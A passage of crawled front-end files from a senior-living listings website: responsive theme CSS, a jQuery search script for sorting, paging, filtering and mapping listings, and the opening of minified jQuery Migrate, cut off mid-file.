	.mobile-vtour .btn-purple,
	ul.search-results-item-features-list.clearfix .btn-purple{
		width:100%;
	}

	.mobile-vtour,
	ul.search-results-item-features-list.clearfix{
		display:inline-block;
	}

}

@media (max-width:825px){
	.login-bar{
		padding:10px 0px;
		margin-left: -20px;
		padding-right: 20px;
	}

	.login-bar > div.search a{
		right: 0px;
		top: 10px;
	}

	.login-bar > div{
		font-size:13px;
	}

}


@media (max-width:500px){
    .search-listings .search-form input{
        width:43%;
    }

	.search-listings select{
		width:30%;
		padding-right: 0px;
		padding-left: 10px;
	}

    .search-listings .search-form button{
        width:27%;
    }

    .row.single-listing > .col > .card{
        display:block;
        width:100%;
        float:none;
        padding-right:0px;
    }

    .row.single-listing > .col > .community-callout{
        display:block;
        width:100%;
        float:none;
        padding-right:0px;
        padding-left:0px;
    }

    .row.single-listing .community-request-form form{
        width:100%;
    }

    .row.single-listing .community-request-form span.labelItems{
        width: 100%;
        display: block;
        text-align: left;
        padding-right: 0px;
    }

    .row.single-listing .community-request-form input, .row.single-listing .community-request-form select, .row.single-listing .community-request-form textarea{
        width:100%;
    }

    .row.single-listing .community-request-form input[type=submit],
    .row.single-listing .community-request-form .form-sent{
        margin-left:0px;
    }

    .row.single-listing > .sidebar .button{
        display:block;
        margin-bottom:10px;
        text-align:center;
        width:96%;
    }

	/*.search-results-col .row.listing .card-left{
		width:60%;
	}

	.search-results-col .row.listing .card-right{
		width:40%;
	}*/

	.featured-listings a {
		display:table;
		margin:auto;
		width:100%;
	}


	body .gform_wrapper ul li.payment-style-1{
		margin-left:0% !important;
	}

	.row.single-listing .community-request-form input[type=submit]{
		margin-right:0px;
	}

	.fl-builder-content .fl-node-5a9e971f72fca .uabb-module-content.uabb-contact-form .uabb-contact-form-submit{
		margin-bottom:20px;
	}


	.production-calendar-wrapper{

	}

	.production-calendar-wrapper > div{
		width: 100%;
		font-size: 10px;
	}

	.tribe-bar-search-filter, .tribe-bar-category-filter, .tribe-bar-date-filter{
		width:100% !important;
		display:block;
		float:none;
	}


}


@media (max-width:375px){
	.production-calendar-wrapper > div{
		width: 100%;
		font-size: 9px;
	}
}

@media (max-width:767px){
	#online-guide-map  {
		display: none;
	}

	ul.search-results-item-features-list.clearfix{
		clear:left;
	}

	.search-listings .search-form input{
        width:43%;
    }

	.search-listings select{
		width:30%;
		padding-right: 0px;
		padding-left: 10px;
	}

    .search-listings .search-form button{
        width:27%;
    }

	.fancybox-caption-custom {
		padding-left:15px;
	}

	.fancybox-infobar-custom {
		padding-right:15px;
	}

	.location-popup p{
		font-size:14px;
	}
	.fancybox-slide--iframe {
		padding: 44px 0 0;
	}

}

@-moz-document url-prefix() {
  /* hide custom arrow on Firefox - select element */
  .cd-filter-block .cd-select::after {
    display: none;
  }
}





@media (max-width:782px){
	.tribe-community-events.form .events-community-post-title label,
	.tribe-community-events.form .events-community-post-content label{
		display:block;
		width:100%;
		float:none;
		text-align:left;
		margin-bottom:10px;
	}

	.tribe-community-events.form .events-community-post-title input,
	.tribe-community-events.form .events-community-post-content textarea{
		display:block;
		width:100%;
		float:none;
		text-align:left;
	}

	.tribe-community-events.form .my-events-header, .tribe-community-events.form .tribe-section .tribe-section-header{
		margin-bottom:10px;
	}

	.tribe-community-events.form .tribe-section-content-row td:first-child, .tribe-community-events.form .recurrence-row.tribe-datetime-block td:first-child, .tribe-community-events.form .recurrence-row.tribe-recurrence-exclusion-row.tribe-datetime-block td:first-child, .tribe-community-events.form .recurrence-row.tribe-recurrence-description td:first-child, .tribe-community-events.form .saved-linked-post td:first-child{
		width:100%;
		text-align:left;
		padding-left:0px !important;
	}

	.tribe-community-events.form .tribe-section-content-row td:last-child{
		width:100%;
		text-align:left;
	}

	.tribe-community-events.form .tribe-section-content-row td:first-child label,
	.tribe-community-events.form .tribe-section-content-row td:first-child label, .tribe-community-events.form .recurrence-row.tribe-datetime-block td:first-child label, .tribe-community-events.form .recurrence-row.tribe-recurrence-exclusion-row.tribe-datetime-block td:first-child label, .tribe-community-events.form .recurrence-row.tribe-recurrence-description td:first-child label, .tribe-community-events.form .saved-linked-post td:first-child label{
		text-align:left;
	}

	.tribe-community-events.form .tribe-section-content-row td:last-child input[type=text],
	.tribe-community-events.form .tribe-section-content-row td:last-child input[type=date],
	.tribe-community-events.form .tribe-section-content-row td:first-child input[type=text],
	.tribe-community-events input[type=datetime]{
		border-radius: 0px;
		outline: none;
		line-height: 1.3;
		text-align: left;
		color: #353535;
		background: #fff;
		border-style: solid;
		border-color: #cccccc;
		border-width: 1px;
		display: inline-block;
		float: left;
		width: 48% !important;
		box-shadow: none;
		height: 34px;
		font-size: 14px;
		margin-top: 0px;
		margin-bottom: 10px;
		-webkit-appearance:none;
	}

	.tribe-community-events.form .tribe-section-content-row td:last-child span.tribe-datetime-separator{
		margin-top:-11px;
	}

	.tribe-community-events.form #s2id_autogen2{
		width:100%;
		float:none;
	}

	.tribe-community-events.form  .tribe-section table.tribe-section-content td{
		padding-left:0px !important;
		padding-right:0px !important;
	}

	.tribe-community-events.form   .tribe-section div.tribe-section-content{
		margin-left:0px;
		margin-right:0px;
	}

	.tribe-community-events.form .saved-linked-post td:first-child label{
		margin-bottom:10px;
	}
}


@media (min-width:901px) and (max-width:1149px){
	.row.single-listing .search-results-item-features.clearfix,
	.search-results-col .search-results .card-footer{
		 -webkit-flex-wrap: wrap; /* Safari */
		  flex-wrap:         wrap;
	}

	.row.single-listing .search-results-item-features.clearfix > ul,
	.row.single-listing .search-results-item-features.clearfix > div,
	.search-results-col .search-results .card-footer > div{
		  width:86px;
		  max-width:none;
	}

	.search-results-col .search-results .card-footer > div.video,
	.search-results-col .search-results .card-footer > div.brochure{
		width:30% !important;
	}
}


@media (min-width:1150px) and (max-width:1250px){
	.row.single-listing .search-results-item-features.clearfix,
	.search-results-col .search-results .card-footer{
		 -webkit-flex-wrap: wrap; /* Safari */
		  flex-wrap:         wrap;
	}

	.row.single-listing .search-results-item-features.clearfix > ul,
	.row.single-listing .search-results-item-features.clearfix > div,
	.search-results-col .search-results .card-footer > div{
		  width:80px;
		  max-width:none;
	}

}


@media (min-width:901px) and (max-width:1079px){
	.search-results-col .search-results .button.save-listing{
		padding: 5px 5px;
	}

	.search-results-col .search-results .button.save-listing span{
		margin-top: -20px;
		padding: 13px 7px;
	}

	.sidebar-sec .uabb-button{
	    padding: 9px 15px !important;
	}
}

@media (min-width:1080px) and (max-width:1175px){
	.search-results-col .search-results .button.save-listing{
		padding: 5px 15px;
	}

	.search-results-col .search-results .button.save-listing span{
		margin-top: -20px;
		padding: 12px 7px;
	}
}

@media (min-width:1176px) and (max-width:1215px){
	.search-results-col .search-results .button.save-listing{
		font-size:11px;
	}
}

.row.single-listing .sidebar-group-contact .website-link-no-href {
    color: #353535;
    font-weight: bold;
}

.fancybox-close-small {
	display: none;
}

.custom-modal-close{
	text-align:center;
	display: table;
    margin: auto;
    margin-top: 10px;
	color:gray !important;
}


.location-popup .validation_error{
	display:none !important;
}

.location-popup label.gfield_label{
	display:none !important;
}

.location-popup .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){
	background: #fff;
    border-radius: 3px;
    border: solid 1px #c0c1c2;
    font-size: 16px;
    padding: 8px 15px;
    width: 100%;
    box-shadow: inset 0px 0px 5px 1px rgba(204, 204, 204, 0.5);
	    min-height: auto;
    line-height: 100%;
}

.location-popup .gform_wrapper ul.gform_fields li.gfield select{
	background: #fff;
    border-radius: 3px;
    border: solid 1px #c0c1c2;
    font-size: 16px;
    padding: 8px 15px;
    width: 100%;
    box-shadow: inset 0px 0px 5px 1px rgba(204, 204, 204, 0.5);
	-webkit-appearance:none;
	appearance:none;
}


.location-popup .gform_wrapper. ul.gform_fields li.gfield.gfield_error  select{
    border: solid 1px #790000;
}

.location-popup .gform_wrapper .gform_footer input.button,
.location-popup .gform_wrapper .gform_footer input[type=submit]{
	background: #5b166b;
    width: 100%;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    outline: none;
    margin-top: 18px;
}

.location-popup .gform_wrapper ul.gform_fields li.gfield{
	padding-right:0px !important;
}

.location-popup .gform_wrapper li.gfield.gfield_error{
	background:none !important;
	border:none !important;
	padding:0px !important;
}

.popup-close{
	color: #fff !important;
    background: #6c4270;
    display: table;
    padding: 2px 10px;
    font-size: 18px;
    position: absolute;
    right: 0;
    top: 0;
}

.popup-close:hover{
	color:#fff !important;
}


.location-popup .gform_wrapper ul.gform_fields li.gfield .ginput_container_select{
	position:relative;
}

.location-popup .gform_wrapper ul.gform_fields li.gfield .ginput_container_select:after{
	position: absolute;
    content: '';
    top: 5px;
    right: 15px;
    width: 20px;
    height: 27px;
    background: url(img/angle-down-form.svg) no-repeat 0px 0px;
    background-size: 100%;
    display: block;
    pointer-events: none;
	opacity:0.7;
}

@media print{
	.featured-header{
		display:block;
		border:solid 2px #6f4273;
	}

	.featured-listings{
		display:block;
	}

}


@media (max-width:640px){
	.location-popup {

	}

	.location-popup .popup-inner{
	    top: 0;
		left: 0;
		transform: translate(0, 0);
		box-sizing: border-box;
		padding: 20px 15px;
		/* max-width: 100%; */
		max-width: 414px;
		width: 100%;
		right: 0;
	}

	.gform_wrapper ul.gform_fields li.gfield.gfield_error+li.gfield.gfield_error{
		margin-top:0px !important;
	}
}

@media (max-width:375px){
	.location-popup .popup-inner{
		max-width: 375px;
	}
}

@media (max-width:360px){
	.location-popup .popup-inner{
		max-width: 360px;
	}
}
.privacy-statement{
	margin-top:20px;
	margin-bottom:-25px;
}
.privacy-statement a {
	color: #c0c1c2;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/search.js?ver=1648092110
body_size: 5083
content:
var restore_to_page;
var autocomplete;
var results;
var _listings = [];
var search = {
    clear_session: function () {
        sessionStorage.removeItem('listing_data_' + window.name);
        sessionStorage.removeItem('listing_filters_' + window.name);
        sessionStorage.removeItem('listing_page_' + window.name);
        sessionStorage.removeItem('listing_sort_' + window.name);
    },
    go_to_page: function (page) {
        if (page > 0) {
            var new_page = page;
            var showing_result = (25 * (new_page + 1));
            if (showing_result > results) {
                showing_result = results;
            }
            jQuery('#showing_result_count').html(((25 * page) + 1) + '-' + showing_result);
        } else {
            showing_result = 25;
            if (results < 25) {
                showing_result = results;
            }
            jQuery('#showing_result_count').html('1' + '-' + showing_result);
        }
        sessionStorage.setItem('listing_page_' + window.name, page);
        jQuery('.listing-page.active').removeClass('active');
        jQuery('.listing.paged').removeClass('d-none');
        jQuery('.listing:visible').addClass('paged');
        jQuery('.listing.paged').slice(page * 25, (page * 25) + 25).removeClass('paged').find('.logo-image').attr('src', function () {
            return jQuery(this).attr('image-src')
        });

        jQuery('.listing.paged').addClass('d-none');
        jQuery('.listing-page[ page = ' + page + ' ]').addClass('active');
        search.map_results();
        //window.scrollTo(0, 0);
        jQuery("html, body").animate({
            scrollTop: jQuery('body').offset().top
        }, 1500);
    },
    init: function () {
        search.initHandlers();

    },
    initMap: function () {
        return new google.maps.Map(document.getElementById('map'), {
            maxZoom: 15
        });
    },
    initHandlers: function () {
        jQuery('.cat-form').submit(
                function () {
                    search.clear_session();

                    if (jQuery('#autocomplete').val() != '') {
                        jQuery('#filter-loc').val(jQuery('#autocomplete').val());
                    }
                    jQuery('#filter-radius').val(jQuery('#search-radius').val());
                    cat_query = "";
                    jQuery('.listing-filter:checked').each(
                            function () {
                                var data_filters = jQuery(this).attr('data-filter');
                                cat_query += data_filters + ',';
                            }
                    );

                    jQuery('#filter-cat').val(cat_query.replace(/(^,)|(,$)/g, ""));
                }
        );

        jQuery(document).on('click', '.parent-filter input', function () {
            if (jQuery(this).is(":checked")) {
                jQuery('.listing-filter', jQuery(this).parent()).each(function () {
                    if (!jQuery(this).parents('li').hasClass('zero')) {
                        jQuery(this).prop('checked', true);
                    }
                });
            } else {
                jQuery('.listing-filter', jQuery(this).parent()).each(function () {
                    jQuery(this).prop('checked', false);
                });
            }
        });

        jQuery('.search-results-paging .template .page-link').click(
                function (event) {
                    event.preventDefault();
                    var page = jQuery(this).text() - 1;
                    search.go_to_page(page);
                }
        );

        jQuery('#filter_by_dropdown').change(
                function () {
                    jQuery('.loading').removeClass('invisible');
                    jQuery('.row').addClass('invisible');
                    var order = jQuery(this).val();
                    setTimeout(function () {
                        search.sort_listings(order);

                    }, 500);
                }
        );

        jQuery('.login-bar .search a').click(
                function () {
                    search.clear_session();
                    init_autocomplete_popup();
                }
        );

        jQuery('.search-form').submit(
                function () {
                    search.clear_session();
                }
        );

    },
    sort_listings: function (sort) {
        sessionStorage.setItem('listing_sort_' + window.name, sort);
        var data = sessionStorage.getItem('listing_data_' + window.name);
        if (data) {
            data = JSON.parse(data);
            switch (sort) {
                case 'city':
                    data = data.sort(
                            function (x, y) {
                                x = x.City + ', ' + x.State;
                                y = y.City + ', ' + y.State;
                                if (x < y) {
                                    return -1;
                                } else if (x > y) {
                                    return 1;
                                } else {
                                    return 0;
                                }
                            }
                    );
                    break;
                case 'distance':
                    data = data.sort(
                            function (x, y) {
                                x = parseFloat(x.miles);
                                y = parseFloat(y.miles);
                                if (x < y) {
                                    return -1;
                                } else if (x > y) {
                                    return 1;
                                } else {
                                    return 0;
                                }
                            }
                    );
                    break;
                case 'name':
                    data = data.sort(
                            function (x, y) {
                                x = x.CompanyName;
                                y = y.CompanyName;
                                if (x < y) {
                                    return -1;
                                } else if (x > y) {
                                    return 1;
                                } else {
                                    return 0;
                                }
                            }
                    );
                    break;
                case 'zip':
                    data = data.sort(
                            function (x, y) {
                                x = x.Zip;
                                y = y.Zip;
                                if (x < y) {
                                    return -1;
                                } else if (x > y) {
                                    return 1;
                                } else {
                                    return 0;
                                }
                            }
                    );
                    break;
            }
        }
        jQuery('.listing').remove();
        search.show_results(data, false);
    },
    get_place: function () {
        // Get the place details from the autocomplete object.
        var place = autocomplete.getPlace();
    },
    bias_autocomplete: function () {
        // Bias the autocomplete object to the user's geographical location,
        // as supplied by the browser's 'navigator.geolocation' object.
     //   if (navigator.geolocation) {
       //     navigator.geolocation.getCurrentPosition(function (position) {
         //       var geolocation = {
           //         lat: position.coords.latitude,
             //       lng: position.coords.longitude
               // };
     //           var circle = new google.maps.Circle({
       //             center: geolocation,
         //           radius: position.coords.accuracy
           //     });
             //   autocomplete.setBounds(circle.getBounds());
            //});
     //   }
    },
    map_results: function () {
        var bounds = new google.maps.LatLngBounds();
        var map = search.initMap();
        var x = 1;
        var mapcount = 0;
        jQuery('.listing:visible').each(
                function () {
                    if (jQuery(this).attr('display-map') == 0 || jQuery(this).attr('nationwide') > 0 || jQuery(this).attr('latitude') == 0) {
                        x++;
                    } else {
                        var light = "";
                        if (jQuery(this).attr('print-ad') == 0) {
                            light = "-light";
                        }
                        var icon = '/wp-content/themes/newlifestyles/img/markers/marker' + x + light + '.png';
                        var position = {
                            lat: parseFloat(jQuery(this).attr('latitude')),
                            lng: parseFloat(jQuery(this).attr('longitude'))
                        };

                        jQuery(this).find('.map-icon').attr('src', icon);

                        var marker = new google.maps.Marker(
                                {
                                    icon: icon,
                                    map: map,
                                    position: position,
                                    zIndex: 1000 - x
                                }
                        );

                        search.bindInfoWindow(
                                marker,
                                map,
                                jQuery(this).find('.company-name').text() + '<br>' + jQuery(this).find('.address').html() + '<br>' + jQuery(this).attr('phone')
                                );

                        var location = new google.maps.LatLng(marker.position.lat(), marker.position.lng());
                        bounds.extend(location);
                        x++;
                        mapcount++;
                    }
                }
        );

        map.fitBounds(bounds);
        map.panToBounds(bounds);

        if (mapcount < 1) {
            jQuery('.map-widget').hide();
        } else {
            jQuery('.map-widget').show();
        }
    },
    pagify_results: function (total_count) {
        jQuery('.listing.paged').removeClass('paged');
        jQuery('.listing-page').remove();
        results = jQuery('.search-results .listing:visible').length;
        if (results > 25) {
            jQuery('.search-results-paging').removeClass('invisible');
            jQuery('.search-results-paging').jqPagination({
                link_string: '/?page={page_number}',
                max_page: Math.ceil(results / 25),
                paged: function (page) {
                    search.go_to_page((page - 1));
                }
            });

            jQuery('#showing_result_count').html('1-25');
            jQuery('#total_result_count').html(results);
        } else {
            jQuery('#showing_result_count').html('1-' + results);
            jQuery('#total_result_count').html(results);
            jQuery('.listing-page').remove();
            jQuery('.search-results-paging').addClass('invisible');
        }
    },
    restore_page: function () {
        var listing_page = sessionStorage.getItem('listing_page_' + window.name);
        if (listing_page) {
            search.go_to_page(listing_page);
        } else {
            search.go_to_page(0);
        }
    },
    restore_sort: function () {
        var listing_sort = sessionStorage.getItem('listing_sort_' + window.name);
        if (listing_sort) {
            search.sort_listings(listing_sort);
        }
    },
    set_nls_track_event: function () {
        jQuery('.search-results .featured-listings a img').each(function () {
            jQuery(this).on('load', function () {
                var listing_id = jQuery(this).parent().attr('listing-id');
                jQuery.ajax({
                    type: "POST",
                    url: "/wp-admin/admin-ajax.php?action=nls_track_event",
                    data: {
                        'event': 'featured-display-list',
                        'text': listing_id
                    },
                    success: function (result) {
                        // alert(listing_id);

                    }
                });
            });
        });
    },
    reload_results: function () {
        var data = sessionStorage.getItem('listing_data_' + window.name);
        search.show_results(JSON.parse(data), true);
    },
    show_results: function (data, enable_sort) {
        jQuery('.search-results').find('.featured-listings').remove();
        jQuery('.search-results').find('.featured-header').remove();

        sessionStorage.setItem('listing_data_' + window.name, JSON.stringify(data));

        var _html = "";
        var _featured = [];
        var total_count = data.length;
        if (total_count) {
            for (var ai = 0; ai < data.length; ai++) {
                var result = data[ai];
                var template = jQuery('.search-results .template').clone();
                var filters = new Array();

                if (result.FeaturedListing == 1 && result.Logo) {
                    _featured.push(result);
                    template.attr('featured', 1);
                }
                template.attr('listing-id', result.ListingId);
                template.attr('category-filters', result.CategoryTitles);
                template.attr('latitude', result.Latitude);
                if (result.MedalCount > 3) {
                    template.attr('print-ad', 1);
                } else {
                    template.attr('print-ad', 0);
                }
                template.attr('longitude', result.Longitude);
                template.attr('nationwide', result.Nationwide);
                template.attr('display-map', result.DisplayMapLink);
                template.attr('phone', result.Phone1);
                template.find('.tagline').html(result.Tagline);
                template.find('.save-listing').attr('data-listing', result.ListingId);
                template.find('.company-name').html(result.CompanyName.replace(/\\/g, '')).attr('href', '/' + result.PageUrl);
                template.find('.more-details').attr('href', '/' + result.PageUrl).attr('data-listing', result.ListingId);

                var address = new Array();
                if (result.Address1 && result.Address1.length) {
                    address.push(result.Address1);
                }
                if (result.Address2 && result.Address2.length) {
                    address.push(result.Address2);
                }
                var city_state = new Array();
                if (result.City && result.City.length) {
                    city_state.push(result.City.replace(/\\/g, ''));
                }
                if (result.State && result.State.length) {
                    city_state.push(result.State);
                }
                city_state = city_state.join(', ');
                var city_state_zip = new Array();
                if (city_state && city_state.length) {
                    city_state_zip.push(city_state);
                }
                if (result.Zip && result.Zip.length) {
                    city_state_zip.push(result.Zip);
                }
                city_state_zip = city_state_zip.join('&nbsp;&nbsp;');
                if (city_state_zip && city_state_zip.length) {
                    address.push(city_state_zip);
                }
                address = address.join('<br>');
                if (address && address.length && result.DisplayAddress > 0) {
                    template.find('.address').html(address);
                } else {
                    template.find('.address').html("");
                }
                var description = result.Description;
                if (description != null) {
                    description = description.replace(/(<p[^>]+?>|<p>|<\/p>)/img, "");
                    description = description.replace(/(<span[^>]+?>|<span>|<\/span>)/img, "");
                    description = description.replace(/\\/g, '');
                }
                if (description != null && description.length > 180) {
                    description = description.substring(0, 180) + '...';
                }
                template.find('.description').html(description);

                var counties = result.AdditionalCounties;
                if (counties != null && counties.length) {
                    counties = '<br/>Counties Served:<br>' + counties.replace(/;/g, '; ');
                }
                template.find('.counties').html(counties);

                var categories = result.CategoryTitles;
                var _categories = "";
                if (categories != null) {
                    var cats = categories.split(',');
                    for (var i = 0; i < cats.length; i++) {
                        _categories += cats[i] + '<br/>';
                    }
                }

                template.find('.categories').html(_categories);
                template.removeClass('template').addClass('listing');

                var logo = template.find('.logo');
                if (result.Logo) {
                    template.find('.logo-image').attr('image-src', result.Logo);
                } else {
                    logo.hide();
                }
                var brochure = template.find('.brochure');
                if (result.Brochure) {
                    template.find('.brochure-link').attr('href', result.Brochure);
                } else {
                    brochure.hide();
                }
                var gallery = template.find('.gallery');
                if (result.PhotoGalleryThumb) {
                    template.find('.gallery-form').attr('action', '/' + result.PageUrl);
                    template.find('.gallery-img').attr('src', result.PhotoGalleryThumb);
                } else {
                    gallery.hide();
                }
                var virtual = template.find('.virtual');
                if (result.VirtualTourThumb) {
                    template.find('.virtual-form').attr('action', '/' + result.PageUrl);
                    template.find('.virtual-img').attr('src', result.VirtualTourThumb);
                } else {
                    virtual.hide();
                }
                var video = template.find('.video');
                if (result.Videos) {
                    template.find('.video-form').attr('action', '/' + result.PageUrl);
                    if (result.VideoThumb) {
                        template.find('.video-button').html('<img src="' + result.VideoThumb + '" class="video-thumb">');
                    } else {
                        template.find('.video-button').html('<i class="fa fa-file-movie-o" aria-hidden="true"></i>');
                    }
                    //template.find('.video-img').attr('src', result.VideoThumb);
                } else {
                    video.hide();
                }
                _html += template.get(0).outerHTML;
            }
            if (_featured.length) {
                var _featuredHtml = "<div class='featured-header'>Featured Listings</div><div class='featured-listings'>";
                var count = 0;
                if (_featured.length > 4) {
                    count = 4;
                } else {
                    count = _featured.length;
                }

                for (var i = 0; i < count; i++) {
                    var r = Math.floor(Math.random() * _featured.length);
                    var randomItem = _featured[r];
                    _featuredHtml += "<a href='/" + randomItem.PageUrl + "' listing-id='" + randomItem.ListingId + "'><img src='" + randomItem.Logo + "' /><div>" + randomItem.CompanyName.replace(/\\/g, '') + "</div></a>";
                    _featured.splice(r, 1);
                }
                _featuredHtml += "<div class='clear'></div></div>";
                jQuery('.search-results').append(_featuredHtml);
                search.set_nls_track_event();
            }

            jQuery('.search-results').append(_html);


            var parent_in = [];
			jQuery('#housing-and-care .parent-item').each(
                    function () {
                        var totalsubcount = 0;
                        jQuery('.listing-filter', this).each(
                                function () {
                                    jQuery(this).prop('checked', false).closest('.list-group-item').removeClass('d-none').find('.badge').html('');
									var $that = jQuery(this);
									var filters = jQuery(this).attr('data-filter');
									var facet = 0;									
									jQuery('.listing').each(function () {
											var listing_filters = jQuery(this).attr('category-filters');
											if (typeof listing_filters !== typeof undefined && search.filterContains(filters, listing_filters)) {
												facet++;
											}
										});
									jQuery(this).closest('.list-group-item').find('.badge').html(facet);
									if (facet == 0) {
										jQuery(this).closest('.list-group-item').addClass('zero');
									}
									// check if subtotal has been counted for data category
									if(!parent_in.includes(filters)){
										parent_in.push(filters);										
										totalsubcount += facet;
									}
								
							}
                        );
						
                        jQuery(this).closest('.list-group-item').find('.badge:first').html(totalsubcount);
                        if (totalsubcount == 0) {
                            jQuery(this).closest('.list-group-item').addClass('zero');
                        }
                    }
            );

            jQuery('#product-and-services .listing-filter').each(
                    function () {
                        jQuery(this).prop('checked', false).closest('.list-group-item').removeClass('d-none').find('.badge').html('');
                        var filters = jQuery(this).attr('data-filter');
                        var facet = 0;
                        jQuery('.listing').each(function () {
                            var listing_filters = jQuery(this).attr('category-filters');
                            if (typeof listing_filters !== typeof undefined && search.filterContains(filters, listing_filters)) {
                                facet++;
                                //if (search.getParameterByName('category').length > 0 || _showProducts > 0) {
                                //    //don't hide products and services
                                //} else {
                                //    jQuery(this).addClass('d-none');
                                //}

                            }
                        });
                        jQuery(this).closest('.list-group-item').find('.badge').html(facet);
                        if (facet == 0) {
                            jQuery(this).closest('.list-group-item').addClass('zero');
                        }
                    }
            );

            if (total_count > 999) {
                jQuery('.badge').hide();
            }

            jQuery('.save-listing').on('click',
                    function (e) {
                        nls.saveListingData(jQuery(this).attr('data-listing'));
                    }
            );

            jQuery('.listing-filters, .listing-map, .ad-banner').removeClass('invisible');
            jQuery('.loading').addClass('invisible');
            jQuery('.row').removeClass('invisible');
            search.pagify_results(total_count);

            jQuery('#product-and-services input[checked=checked]').prop("checked", true);

            jQuery('.selected-filters-location').html(jQuery('.search-form input[name=loc]').val().replace(/\\/g, '') + " (within " + jQuery('.search-form  select[name=radius]').val() + " mi)");

            var filters_cat1_items = "";
            jQuery('#housing-and-care > ul > li input[type=checkbox]:checked').each(function () {
                if (filters_cat1_items === "") {
                    filters_cat1_items = jQuery(this).next(".form-check-label").html();
                } else {
                    filters_cat1_items = (filters_cat1_items + (", " + jQuery(this).next(".form-check-label").html()));
                }
            });
            if (filters_cat1_items !== "") {
                jQuery('.filters-cat-1-items').html(filters_cat1_items);
            } else {
                jQuery(".filters-cat-1").hide();
            }

            var filters_cat2_items = "";
            jQuery('#product-and-services > ul > li input[type=checkbox]:checked').each(function () {
                if (filters_cat2_items === "") {
                    filters_cat2_items = jQuery(this).next(".form-check-label").html();
                } else {
                    filters_cat2_items = (filters_cat2_items + (", " + jQuery(this).next(".form-check-label").html()));
                }
            });
            if (filters_cat2_items !== "") {
                jQuery('.listing-reset-frm-btn').removeClass('hidden');
                jQuery('.filters-cat-2-items').html(filters_cat2_items);
            } else {
                jQuery(".filters-cat-2").hide();
            }


            if (enable_sort) {
                search.restore_sort();
            }
            search.restore_page();

        } else {
            jQuery('.no-results').removeClass('invisible');
        }

        jQuery('.selected-parent-item .selected-child-item input[type=checkbox]').prop('checked', true);

    },
    filterContains: function (filters, filter2) {
        var array1 = filters.split(',');
        var array2 = filter2.split(',');
        for (var i = 0; i < array1.length; i++) {
            if (jQuery.inArray(array1[i], array2) > -1)
                return true;
        }
        return false;
    },
    getParameterByName: function (name) {
        url = window.location.href;
        name = name.replace(/[\[\]]/g, "\\$&");
        var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
                results = regex.exec(url);
        if (!results || !results[2])
            return '';
        return decodeURIComponent(results[2].replace(/\+/g, " "));
    },
    bindInfoWindow: function (marker, map, html) {
        var infowindow = new google.maps.InfoWindow();
        marker.addListener('click', function () {
            infowindow.setContent(html);
            infowindow.open(map, this);
        });
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.newlifestyles.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 16009
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use 